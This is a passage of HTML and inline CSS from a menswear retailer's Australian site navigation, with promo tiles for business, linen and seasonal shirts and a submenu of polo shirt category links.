    .promo-tile-3070991803:hover .promo-tile-3070991803-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3070991803 .promo-tile-3070991803-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3070991803-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3070991803 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3070991803--minititle {
        min-height: auto;
    }

    .promo-tile-3070991803--title {
        min-height: auto;
    }

    .promo-tile-3070991803--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3070991803--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3070991803--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3070991803--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3070991803--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3070991803-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3070991803--minititle {
            min-height: auto;
        }

        .promo-tile-3070991803--title {
            min-height: auto;
        }

        .promo-tile-3070991803--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3070991803--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3070991803--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3070991803--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3070991803-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3070991803--minititle {
            min-height: auto;
        }

        .promo-tile-3070991803--title {
            min-height: auto;
        }

        .promo-tile-3070991803--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3070991803--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3070991803--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3070991803 .js-read-more,
        .promo-tile-3070991803 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3070991803--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3070991803--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3070991803--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3070991803-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3070991803--minititle {
            min-height: auto;
        }

        .promo-tile-3070991803--title {
            min-height: auto;
        }

        .promo-tile-3070991803--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3070991803--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3070991803--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3070991803 .js-read-more,
        .promo-tile-3070991803 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3070991803--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3070991803--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3070991803 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3070991803-scaled-img--false promo-tile-3070991803--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/" class="promo-tile-3070991803--navLink cursor-pointer position-absolute uppercase">
                    Business Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8338712423 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1481927492--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1481927492--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1481927492 .js-read-more,
    .promo-tile-1481927492 .js-read-less {
        font-size: null;
    }

    .promo-tile-1481927492--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1481927492:hover .promo-tile-1481927492-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1481927492 .promo-tile-1481927492-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1481927492-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1481927492 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1481927492--minititle {
        min-height: auto;
    }

    .promo-tile-1481927492--title {
        min-height: auto;
    }

    .promo-tile-1481927492--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1481927492--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1481927492--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1481927492--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1481927492--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1481927492-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1481927492--minititle {
            min-height: auto;
        }

        .promo-tile-1481927492--title {
            min-height: auto;
        }

        .promo-tile-1481927492--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1481927492--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1481927492--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1481927492--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1481927492-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1481927492--minititle {
            min-height: auto;
        }

        .promo-tile-1481927492--title {
            min-height: auto;
        }

        .promo-tile-1481927492--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1481927492--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1481927492--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1481927492 .js-read-more,
        .promo-tile-1481927492 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1481927492--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1481927492--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1481927492--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1481927492-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1481927492--minititle {
            min-height: auto;
        }

        .promo-tile-1481927492--title {
            min-height: auto;
        }

        .promo-tile-1481927492--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1481927492--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1481927492--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1481927492 .js-read-more,
        .promo-tile-1481927492 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1481927492--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1481927492--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1481927492 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/?cm_sp=TN-shirts-linen" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1481927492-scaled-img--false promo-tile-1481927492--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/" class="promo-tile-1481927492--navLink cursor-pointer position-absolute uppercase ">
                    Linen Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5438979775 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4980331719--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4980331719--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4980331719 .js-read-more,
    .promo-tile-4980331719 .js-read-less {
        font-size: null;
    }

    .promo-tile-4980331719--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4980331719:hover .promo-tile-4980331719-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4980331719 .promo-tile-4980331719-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4980331719-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-4980331719 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4980331719--minititle {
        min-height: auto;
    }

    .promo-tile-4980331719--title {
        min-height: auto;
    }

    .promo-tile-4980331719--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4980331719--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4980331719--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4980331719--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4980331719--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4980331719-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-4980331719--minititle {
            min-height: auto;
        }

        .promo-tile-4980331719--title {
            min-height: auto;
        }

        .promo-tile-4980331719--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4980331719--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4980331719--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4980331719--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4980331719-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-4980331719--minititle {
            min-height: auto;
        }

        .promo-tile-4980331719--title {
            min-height: auto;
        }

        .promo-tile-4980331719--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4980331719--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4980331719--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4980331719 .js-read-more,
        .promo-tile-4980331719 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4980331719--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4980331719--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4980331719--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4980331719-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-4980331719--minititle {
            min-height: auto;
        }

        .promo-tile-4980331719--title {
            min-height: auto;
        }

        .promo-tile-4980331719--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4980331719--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4980331719--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4980331719 .js-read-more,
        .promo-tile-4980331719 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4980331719--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4980331719--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-4980331719 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4980331719-scaled-img--false promo-tile-4980331719--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/" class="promo-tile-4980331719--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9305724478 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9305724478 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9305724478 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9305724478 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
class="navigationItem-9305724478 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5089644149 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5089644149 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5089644149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5089644149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-5089644149 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8572573283 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8572573283 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8572573283 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8572573283 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/new-polo-shirts/"
       class="navigationLink-8572573283 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2337334512 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2337334512 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2337334512 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2337334512 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2337334512) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2337334512 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4494839605 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4494839605 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4494839605 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4494839605 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-4494839605 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8692881139 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8692881139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8692881139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8692881139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/new-polo-shirts/"
       class="navigationLink-8692881139 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6572197107 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6572197107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6572197107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6572197107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-6572197107 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6223320870 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6223320870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6223320870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6223320870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-6223320870 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5641565558 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5641565558 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5641565558 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5641565558 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-long-sleeve-polos/"
       class="navigationLink-5641565558 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4326558356 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4326558356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4326558356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4326558356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/knitted-polos/"
       class="navigationLink-4326558356 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
